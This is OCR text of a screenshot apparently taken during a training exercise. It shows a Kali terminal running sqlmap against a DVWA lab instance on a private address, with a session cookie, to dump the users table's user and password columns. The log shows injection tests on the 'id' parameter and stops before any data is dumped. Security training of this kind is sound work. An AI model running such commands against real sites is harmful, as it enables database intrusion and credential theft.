 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:49
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=bbdc17506d459d454f89af19adf92214; security=low" -D dvwa -T users -C user,password --dump
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:36:40 /2024-12-12/
[10:36:40] [INFO] testing connection to the target URL
[10:36:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:36:40] [INFO] testing if the target URL content is stable
[10:36:40] [INFO] target URL content is stable
[10:36:40] [INFO] testing if GET parameter 'id' is dynamic
[10:36:41] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:36:41] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:36:41] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[10:36:41] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:37:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:37:12] [WARNING] reflective value(s) found and filtering out
[10:37:12] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:37:12] [INFO] testing 'Generic inline queries'
[10:37:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:37:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:37:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[10:37:18] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[10:37:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:37:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:37:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:37:18] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:37:18] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:37:19] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:37:19] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:37:19] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:37:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:37:19] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:37:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
KA